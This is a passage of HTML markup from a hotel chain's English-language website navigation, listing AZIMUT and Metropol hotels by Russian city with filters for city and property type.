                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Abakan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Anapa
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Arkhyz
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Astrakhan
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Belokurikha
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Vladivostok
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Voronezh
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Gelendzhik
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Other cities
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Object type
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Show all
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    City
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Resort
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Sanatorium
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT City"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT City
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Moscow
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Smolenskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Olympic 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Tulskaya 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel Comcity 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Skolkovo 3* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Aerostar 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Derbenevskaya 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Hotel Moscow 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Fontanka 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Abakan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Vladivostok
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Voronezh
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ekaterinburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-HOTEL Liner Airport 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Irkutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Airport Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yoshkar-Ola
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kazan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel Bauman 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaluga
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kemerovo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Mirny
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Murmansk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nizhny Novgorod
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Novosibirsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Orekhovo-Zuevo
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Penza
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saransk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Stavropol
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tambov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tobolsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
